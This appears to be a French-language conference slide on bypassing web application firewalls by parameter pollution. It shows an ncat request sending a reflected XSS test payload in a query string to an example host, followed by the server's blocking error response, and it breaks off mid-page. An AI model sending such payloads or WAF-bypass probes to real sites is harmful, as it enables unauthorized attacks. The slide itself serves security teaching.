

# Bypass des WAFs – le coup de la pollution des paramètres
ncat --ssl www.wafforwimps.org 443
GET /test.aspx?val=<script>alert(Falken);</script> HTTP/1.0

HTTP/1.1 407 Proxy Authentication Required
Date: Thu, 03 Sep 2009 3:47:19 GMT
Server: IIS
Last-Modified: Mon, 28 Jul 2008 14:45:31 GMT
Accept-Ranges: bytes
Content-Type: text/html
Via: 1.1 www.wafforwimps.org
X-Cache: MISS from www.wafforwimps.org
Connection: close

<html>
  <head><title>System error!</title></head>
  <body bgcolor=#FFFFFF>
    <h1>System error!<hr></h1>
    <p>
      Error #<b>3</b>...